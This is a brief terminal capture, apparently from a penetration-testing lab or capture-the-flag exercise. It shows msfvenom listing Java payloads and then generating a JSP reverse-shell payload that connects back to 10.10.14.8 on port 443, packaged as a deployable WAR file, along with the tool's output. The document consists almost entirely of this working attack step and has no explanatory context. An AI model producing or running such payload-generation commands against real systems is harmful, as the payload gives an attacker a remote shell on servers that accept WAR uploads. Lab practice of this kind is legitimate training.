 ❯ msfvenom -l payloads | grep java
java/jsp_shell_bind_tcp Listen for a connecti
java/jsp_shell_reverse_tcp Connect back to attac
java/meterpreter/bind_tcp Run a meterpreter ser
java/meterpreter/reverse_http Run a meterpreter ser
java/meterpreter/reverse_https Run a meterpreter ser
java/meterpreter/reverse_tcp Run a meterpreter ser
java/shell/bind_tcp Spawn a piped command
java/shell/reverse_tcp Spawn a piped command
java/shell_reverse_tcp Connect back to attac
❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.8 LPORT=443 -f war -o reverse.war
Payload size: 1093 bytes
Final size of war file: 1093 bytes
Saved as: reverse.war